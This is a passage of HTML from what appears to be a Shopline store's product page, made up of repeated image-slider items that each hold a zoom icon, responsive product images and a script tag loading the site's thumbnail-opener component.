  class="product__modal-opener product__modal-opener--image"
  data-modal="#ProductModal-main-product-info"
  data-pc-magnifier-type="click"
>
  <span class="product__media-icon motion-reduce quick-add-hidden">
        <svg class="icon icon-zoom" width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11.2941" cy="11.2941" r="10.5441" stroke="currentColor" stroke-width="1.5"/>
<path d="M19.0586 19.0588L23.9998 24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M8.4707 11.2942H14.1178" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M11.293 14.1177L11.293 8.47062" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </span>
  
  <div
    class="product__media media media--transparent global-media-settings"
    style="--product-image-ratio:100%;
  --product-mobile-image-ratio:100%;"
    data-height="1000"
    data-width="1000"
  >
    
  





<img src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/7dfe9b99d17049439bd1a8bec69256ee.jpg?w=1000&h=1000&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/7dfe9b99d17049439bd1a8bec69256ee_246x.jpg?w=1000&h=1000&q=80 246w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/7dfe9b99d17049439bd1a8bec69256ee_493x.jpg?w=1000&h=1000&q=80 493w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/7dfe9b99d17049439bd1a8bec69256ee_600x.jpg?w=1000&h=1000&q=80 600w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/7dfe9b99d17049439bd1a8bec69256ee_713x.jpg?w=1000&h=1000&q=80 713w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/7dfe9b99d17049439bd1a8bec69256ee_823x.jpg?w=1000&h=1000&q=80 823w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/7dfe9b99d17049439bd1a8bec69256ee_990x.jpg?w=1000&h=1000&q=80 990w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/7dfe9b99d17049439bd1a8bec69256ee_1000x.jpg?w=1000&h=1000&q=80 1000w" alt="" width="1000" height="1000" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55vw - 100px), calc(100vw / 1 - 40px)" quality="80" fetchpriority="high" decoding="async" data-scale="hover-scale" loading="eager" style="--product-image-fill-type: contain;
  --product-mobile-image-fill-type: contain;" class="product__media-image">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" data-media-id="5759097232784387153"></button>
</product-thumbnail-opener>


            </li>
            <li
              id="Slide-main-product-info-5759097233304480863"
              class="product__media-item slider__slide
                
                "
              data-media-id="main-product-info-5759097233304480863"
            >
              
<script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-product-thumbnail-opener.js" defer="defer"></script>






<product-thumbnail-opener
  class="product__modal-opener product__modal-opener--image"
  data-modal="#ProductModal-main-product-info"
  data-pc-magnifier-type="click"
>
  <span class="product__media-icon motion-reduce quick-add-hidden">
        <svg class="icon icon-zoom" width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11.2941" cy="11.2941" r="10.5441" stroke="currentColor" stroke-width="1.5"/>
<path d="M19.0586 19.0588L23.9998 24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M8.4707 11.2942H14.1178" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M11.293 14.1177L11.293 8.47062" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </span>
  
  <div
    class="product__media media media--transparent global-media-settings"
    style="--product-image-ratio:100%;
  --product-mobile-image-ratio:100%;"
    data-height="800"
    data-width="800"
  >
    
  





<img src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/a7ee921490304d9f91bbe49fdb038b50.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/a7ee921490304d9f91bbe49fdb038b50_246x.jpg?w=800&h=800&q=80 246w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/a7ee921490304d9f91bbe49fdb038b50_493x.jpg?w=800&h=800&q=80 493w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/a7ee921490304d9f91bbe49fdb038b50_600x.jpg?w=800&h=800&q=80 600w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/a7ee921490304d9f91bbe49fdb038b50_713x.jpg?w=800&h=800&q=80 713w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/a7ee921490304d9f91bbe49fdb038b50_800x.jpg?w=800&h=800&q=80 800w" alt="" width="800" height="800" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55vw - 100px), calc(100vw / 1 - 40px)" quality="80" fetchpriority="high" decoding="async" data-scale="hover-scale" loading="eager" style="--product-image-fill-type: contain;
  --product-mobile-image-fill-type: contain;" class="product__media-image">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" data-media-id="5759097233304480863"></button>
</product-thumbnail-opener>


            </li>
            <li
              id="Slide-main-product-info-5759097233489030145"
              class="product__media-item slider__slide
                
                "
              data-media-id="main-product-info-5759097233489030145"
            >
              
<script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-product-thumbnail-opener.js" defer="defer"></script>






<product-thumbnail-opener
  class="product__modal-opener product__modal-opener--image"
  data-modal="#ProductModal-main-product-info"
  data-pc-magnifier-type="click"
>
  <span class="product__media-icon motion-reduce quick-add-hidden">
        <svg class="icon icon-zoom" width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11.2941" cy="11.2941" r="10.5441" stroke="currentColor" stroke-width="1.5"/>
<path d="M19.0586 19.0588L23.9998 24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M8.4707 11.2942H14.1178" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M11.293 14.1177L11.293 8.47062" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </span>
  
  <div
    class="product__media media media--transparent global-media-settings"
    style="--product-image-ratio:100%;
  --product-mobile-image-ratio:100%;"
    data-height="800"
    data-width="800"
  >
    
  





<img src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/42bd5dca331049bca9b28b7b03707210.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/42bd5dca331049bca9b28b7b03707210_246x.jpg?w=800&h=800&q=80 246w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/42bd5dca331049bca9b28b7b03707210_493x.jpg?w=800&h=800&q=80 493w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/42bd5dca331049bca9b28b7b03707210_600x.jpg?w=800&h=800&q=80 600w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/42bd5dca331049bca9b28b7b03707210_713x.jpg?w=800&h=800&q=80 713w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/42bd5dca331049bca9b28b7b03707210_800x.jpg?w=800&h=800&q=80 800w" alt="" width="800" height="800" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55vw - 100px), calc(100vw / 1 - 40px)" quality="80" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" style="--product-image-fill-type: contain;
  --product-mobile-image-fill-type: contain;" class="product__media-image">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" data-media-id="5759097233489030145"></button>
</product-thumbnail-opener>


            </li>
            <li
              id="Slide-main-product-info-5759097233673579523"
              class="product__media-item slider__slide
                
                "
              data-media-id="main-product-info-5759097233673579523"
            >
              
<script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-product-thumbnail-opener.js" defer="defer"></script>






<product-thumbnail-opener
  class="product__modal-opener product__modal-opener--image"
  data-modal="#ProductModal-main-product-info"
  data-pc-magnifier-type="click"
>
  <span class="product__media-icon motion-reduce quick-add-hidden">
        <svg class="icon icon-zoom" width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11.2941" cy="11.2941" r="10.5441" stroke="currentColor" stroke-width="1.5"/>
<path d="M19.0586 19.0588L23.9998 24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M8.4707 11.2942H14.1178" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M11.293 14.1177L11.293 8.47062" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </span>
  
  <div
    class="product__media media media--transparent global-media-settings"
    style="--product-image-ratio:100%;
  --product-mobile-image-ratio:100%;"
    data-height="800"
    data-width="800"
  >
    
  





<img src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/326671043e234ecaae980c261dbc0c1d.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/326671043e234ecaae980c261dbc0c1d_246x.jpg?w=800&h=800&q=80 246w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/326671043e234ecaae980c261dbc0c1d_493x.jpg?w=800&h=800&q=80 493w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/326671043e234ecaae980c261dbc0c1d_600x.jpg?w=800&h=800&q=80 600w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/326671043e234ecaae980c261dbc0c1d_713x.jpg?w=800&h=800&q=80 713w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/326671043e234ecaae980c261dbc0c1d_800x.jpg?w=800&h=800&q=80 800w" alt="" width="800" height="800" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55vw - 100px), calc(100vw / 1 - 40px)" quality="80" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" style="--product-image-fill-type: contain;
  --product-mobile-image-fill-type: contain;" class="product__media-image">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" data-media-id="5759097233673579523"></button>
</product-thumbnail-opener>


            </li>
            <li
              id="Slide-main-product-info-5759097233858128974"
              class="product__media-item slider__slide
                 is-active
                "
              data-media-id="main-product-info-5759097233858128974"
            >
              
<script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-product-thumbnail-opener.js" defer="defer"></script>






<product-thumbnail-opener
  class="product__modal-opener product__modal-opener--image"
  data-modal="#ProductModal-main-product-info"
  data-pc-magnifier-type="click"
>
  <span class="product__media-icon motion-reduce quick-add-hidden">
        <svg class="icon icon-zoom" width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11.2941" cy="11.2941" r="10.5441" stroke="currentColor" stroke-width="1.5"/>
<path d="M19.0586 19.0588L23.9998 24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M8.4707 11.2942H14.1178" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M11.293 14.1177L11.293 8.47062" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </span>
  
  <div
    class="product__media media media--transparent global-media-settings"
    style="--product-image-ratio:100%;
  --product-mobile-image-ratio:100%;"
    data-height="500"
    data-width="500"
  >
    
  





<img src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/95f89aaf765e489bac4677bec1596259.jpg?w=500&h=500&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/95f89aaf765e489bac4677bec1596259_246x.jpg?w=500&h=500&q=80 246w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/95f89aaf765e489bac4677bec1596259_493x.jpg?w=500&h=500&q=80 493w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/95f89aaf765e489bac4677bec1596259_500x.jpg?w=500&h=500&q=80 500w" alt="" width="500" height="500" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55vw - 100px), calc(100vw / 1 - 40px)" quality="80" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" style="--product-image-fill-type: contain;
  --product-mobile-image-fill-type: contain;" class="product__media-image">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" data-media-id="5759097233858128974"></button>
</product-thumbnail-opener>


            </li>
            <li
              id="Slide-main-product-info-5759097234076232726"
              class="product__media-item slider__slide
                
                "
              data-media-id="main-product-info-5759097234076232726"
            >
              
<script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-product-thumbnail-opener.js" defer="defer"></script>






<product-thumbnail-opener
  class="product__modal-opener product__modal-opener--image"
  data-modal="#ProductModal-main-product-info"
  data-pc-magnifier-type="click"
>
  <span class="product__media-icon motion-reduce quick-add-hidden">
        <svg class="icon icon-zoom" width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11.2941" cy="11.2941" r="10.5441" stroke="currentColor" stroke-width="1.5"/>
<path d="M19.0586 19.0588L23.9998 24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M8.4707 11.2942H14.1178" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M11.293 14.1177L11.293 8.47062" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </span>
  
  <div
    class="product__media media media--transparent global-media-settings"
    style="--product-image-ratio:100%;
  --product-mobile-image-ratio:100%;"
    data-height="602"
    data-width="543"
  >
    
  





<img src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/8409cd9a766642fea1b221a25df05c19.jpg?w=543&h=602&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/8409cd9a766642fea1b221a25df05c19_246x.jpg?w=543&h=602&q=80 246w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/8409cd9a766642fea1b221a25df05c19_493x.jpg?w=543&h=602&q=80 493w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/8409cd9a766642fea1b221a25df05c19_543x.jpg?w=543&h=602&q=80 543w" alt="" width="543" height="602" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55vw - 100px), calc(100vw / 1 - 40px)" quality="80" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" style="--product-image-fill-type: contain;
  --product-mobile-image-fill-type: contain;" class="product__media-image">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" data-media-id="5759097234076232726"></button>
</product-thumbnail-opener>


            </li>
            <li
              id="Slide-main-product-info-5759097234210450465"
              class="product__media-item slider__slide
                
                "
              data-media-id="main-product-info-5759097234210450465"
            >
              
<script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-product-thumbnail-opener.js" defer="defer"></script>






<product-thumbnail-opener
  class="product__modal-opener product__modal-opener--image"
  data-modal="#ProductModal-main-product-info"
  data-pc-magnifier-type="click"
>
  <span class="product__media-icon motion-reduce quick-add-hidden">
        <svg class="icon icon-zoom" width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11.2941" cy="11.2941" r="10.5441" stroke="currentColor" stroke-width="1.5"/>
<path d="M19.0586 19.0588L23.9998 24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M8.4707 11.2942H14.1178" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M11.293 14.1177L11.293 8.47062" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </span>
  
  <div
    class="product__media media media--transparent global-media-settings"
    style="--product-image-ratio:100%;
  --product-mobile-image-ratio:100%;"
    data-height="800"
    data-width="800"
  >
    
  





<img src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/0f37978943f34109b46e14e222972ea9.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/0f37978943f34109b46e14e222972ea9_246x.jpg?w=800&h=800&q=80 246w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/0f37978943f34109b46e14e222972ea9_493x.jpg?w=800&h=800&q=80 493w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/0f37978943f34109b46e14e222972ea9_600x.jpg?w=800&h=800&q=80 600w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/0f37978943f34109b46e14e222972ea9_713x.jpg?w=800&h=800&q=80 713w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/0f37978943f34109b46e14e222972ea9_800x.jpg?w=800&h=800&q=80 800w" alt="" width="800" height="800" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55vw - 100px), calc(100vw / 1 - 40px)" quality="80" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" style="--product-image-fill-type: contain;
  --product-mobile-image-fill-type: contain;" class="product__media-image">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" data-media-id="5759097234210450465"></button>
</product-thumbnail-opener>


            </li>
            <li
              id="Slide-main-product-info-5759097234411777027"
              class="product__media-item slider__slide
                
                "
              data-media-id="main-product-info-5759097234411777027"
            >
              
<script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-product-thumbnail-opener.js" defer="defer"></script>






<product-thumbnail-opener
  class="product__modal-opener product__modal-opener--image"
  data-modal="#ProductModal-main-product-info"
  data-pc-magnifier-type="click"
>
  <span class="product__media-icon motion-reduce quick-add-hidden">
        <svg class="icon icon-zoom" width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11.2941" cy="11.2941" r="10.5441" stroke="currentColor" stroke-width="1.5"/>
<path d="M19.0586 19.0588L23.9998 24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M8.4707 11.2942H14.1178" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M11.293 14.1177L11.293 8.47062" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </span>
  
  <div
    class="product__media media media--transparent global-media-settings"
    style="--product-image-ratio:100%;
  --product-mobile-image-ratio:100%;"
    data-height="800"
    data-width="800"
  >
    
  





<img src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3bb5bea7ae84e8f92f59293599c68b3.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3bb5bea7ae84e8f92f59293599c68b3_246x.jpg?w=800&h=800&q=80 246w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3bb5bea7ae84e8f92f59293599c68b3_493x.jpg?w=800&h=800&q=80 493w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3bb5bea7ae84e8f92f59293599c68b3_600x.jpg?w=800&h=800&q=80 600w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3bb5bea7ae84e8f92f59293599c68b3_713x.jpg?w=800&h=800&q=80 713w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3bb5bea7ae84e8f92f59293599c68b3_800x.jpg?w=800&h=800&q=80 800w" alt="" width="800" height="800" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55vw - 100px), calc(100vw / 1 - 40px)" quality="80" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" style="--product-image-fill-type: contain;
  --product-mobile-image-fill-type: contain;" class="product__media-image">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" data-media-id="5759097234411777027"></button>
</product-thumbnail-opener>


            </li>
            <li
              id="Slide-main-product-info-5759097234629880891"
              class="product__media-item slider__slide
                
                "
              data-media-id="main-product-info-5759097234629880891"
            >
              
<script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-product-thumbnail-opener.js" defer="defer"></script>






<product-thumbnail-opener
  class="product__modal-opener product__modal-opener--image"
  data-modal="#ProductModal-main-product-info"
  data-pc-magnifier-type="click"
>
  <span class="product__media-icon motion-reduce quick-add-hidden">
        <svg class="icon icon-zoom" width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11.2941" cy="11.2941" r="10.5441" stroke="currentColor" stroke-width="1.5"/>
<path d="M19.0586 19.0588L23.9998 24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M8.4707 11.2942H14.1178" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M11.293 14.1177L11.293 8.47062" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </span>
  
  <div
    class="product__media media media--transparent global-media-settings"
    style="--product-image-ratio:100%;
  --product-mobile-image-ratio:100%;"
    data-height="800"
    data-width="800"
  >
    
  





<img src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/f116f00823fb4cb2b7ab3153809e7776.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/f116f00823fb4cb2b7ab3153809e7776_246x.jpg?w=800&h=800&q=80 246w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/f116f00823fb4cb2b7ab3153809e7776_493x.jpg?w=800&h=800&q=80 493w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/f116f00823fb4cb2b7ab3153809e7776_600x.jpg?w=800&h=800&q=80 600w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/f116f00823fb4cb2b7ab3153809e7776_713x.jpg?w=800&h=800&q=80 713w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/f116f00823fb4cb2b7ab3153809e7776_800x.jpg?w=800&h=800&q=80 800w" alt="" width="800" height="800" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55vw - 100px), calc(100vw / 1 - 40px)" quality="80" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" style="--product-image-fill-type: contain;
  --product-mobile-image-fill-type: contain;" class="product__media-image">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" data-media-id="5759097234629880891"></button>
</product-thumbnail-opener>


            </li>
            <li
              id="Slide-main-product-info-5759097234847984709"
              class="product__media-item slider__slide
                
                "
              data-media-id="main-product-info-5759097234847984709"
            >
              
<script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-product-thumbnail-opener.js" defer="defer"></script>






<product-thumbnail-opener
  class="product__modal-opener product__modal-opener--image"
  data-modal="#ProductModal-main-product-info"
  data-pc-magnifier-type="click"
>
  <span class="product__media-icon motion-reduce quick-add-hidden">
        <svg class="icon icon-zoom" width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11.2941" cy="11.2941" r="10.5441" stroke="currentColor" stroke-width="1.5"/>
<path d="M19.0586 19.0588L23.9998 24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M8.4707 11.2942H14.1178" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M11.293 14.1177L11.293 8.47062" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </span>
  
  <div
    class="product__media media media--transparent global-media-settings"
    style="--product-image-ratio:100%;
  --product-mobile-image-ratio:100%;"
    data-height="800"
    data-width="800"
  >
    
  





<img src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e_246x.jpg?w=800&h=800&q=80 246w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e_493x.jpg?w=800&h=800&q=80 493w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e_600x.jpg?w=800&h=800&q=80 600w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e_713x.jpg?w=800&h=800&q=80 713w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e_800x.jpg?w=800&h=800&q=80 800w" alt="" width="800" height="800" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55vw - 100px), calc(100vw / 1 - 40px)" quality="80" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" style="--product-image-fill-type: contain;
  --product-mobile-image-fill-type: contain;" class="product__media-image">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" data-media-id="5759097234847984709"></button>
</product-thumbnail-opener>


            </li>
            <li
              id="Slide-main-product-info-5759097235049311273"
              class="product__media-item slider__slide
                
                "
              data-media-id="main-product-info-5759097235049311273"
            >
              
<script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-product-thumbnail-opener.js" defer="defer"></script>






<product-thumbnail-opener
  class="product__modal-opener product__modal-opener--image"
  data-modal="#ProductModal-main-product-info"
  data-pc-magnifier-type="click"
>
  <span class="product__media-icon motion-reduce quick-add-hidden">
        <svg class="icon icon-zoom" width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11.2941" cy="11.2941" r="10.5441" stroke="currentColor" stroke-width="1.5"/>
<path d="M19.0586 19.0588L23.9998 24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M8.4707 11.2942H14.1178" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M11.293 14.1177L11.293 8.47062" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </span>
  
  <div
    class="product__media media media--transparent global-media-settings"
    style="--product-image-ratio:100%;
  --product-mobile-image-ratio:100%;"
    data-height="800"
    data-width="800"
  >
    
  





<img src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e_246x.jpg?w=800&h=800&q=80 246w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e_493x.jpg?w=800&h=800&q=80 493w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e_600x.jpg?w=800&h=800&q=80 600w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e_713x.jpg?w=800&h=800&q=80 713w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e_800x.jpg?w=800&h=800&q=80 800w" alt="" width="800" height="800" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55vw - 100px), calc(100vw / 1 - 40px)" quality="80" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" style="--product-image-fill-type: contain;
  --product-mobile-image-fill-type: contain;" class="product__media-image">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" data-media-id="5759097235049311273"></button>
</product-thumbnail-opener>


            </li>
            <li
              id="Slide-main-product-info-5759097235217083422"
              class="product__media-item slider__slide
                
                "
              data-media-id="main-product-info-5759097235217083422"
            >
              
<script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-product-thumbnail-opener.js" defer="defer"></script>






<product-thumbnail-opener
  class="product__modal-opener product__modal-opener--image"
  data-modal="#ProductModal-main-product-info"
  data-pc-magnifier-type="click"
>
  <span class="product__media-icon motion-reduce quick-add-hidden">
        <svg class="icon icon-zoom" width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11.2941" cy="11.2941" r="10.5441" stroke="currentColor" stroke-width="1.5"/>
<path d="M19.0586 19.0588L23.9998 24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M8.4707 11.2942H14.1178" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M11.293 14.1177L11.293 8.47062" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </span>
  
  <div
    class="product__media media media--transparent global-media-settings"
    style="--product-image-ratio:100%;
  --product-mobile-image-ratio:100%;"
    data-height="800"
    data-width="800"
  >
    
  





<img src="https://img-va.myshopline.com/image/store/2000412319/1644552181236/e5b1efbf3ac64a8b81b0ad0163971161.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181236/e5b1efbf3ac64a8b81b0ad0163971161_246x.jpg?w=800&h=800&q=80 246w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/e5b1efbf3ac64a8b81b0ad0163971161_493x.jpg?w=800&h=800&q=80 493w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/e5b1efbf3ac64a8b81b0ad0163971161_600x.jpg?w=800&h=800&q=80 600w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/e5b1efbf3ac64a8b81b0ad0163971161_713x.jpg?w=800&h=800&q=80 713w, https://img-va.myshopline.com/image/store/2000412319/1644552181236/e5b1efbf3ac64a8b81b0ad0163971161_800x.jpg?w=800&h=800&q=80 800w" alt="" width="800" height="800" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55vw - 100px), calc(100vw / 1 - 40px)" quality="80" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" style="--product-image-fill-type: contain;
  --product-mobile-image-fill-type: contain;" class="product__media-image">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" data-media-id="5759097235217083422"></button>
</product-thumbnail-opener>


            </li>
            <li
              id="Slide-main-product-info-5759097235334523999"
              class="product__media-item slider__slide
                
                "
              data-media-id="main-product-info-5759097235334523999"
            >
              
<script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-product-thumbnail-opener.js" defer="defer"></script>






<product-thumbnail-opener
  class="product__modal-opener product__modal-opener--image"
  data-modal="#ProductModal-main-product-info"
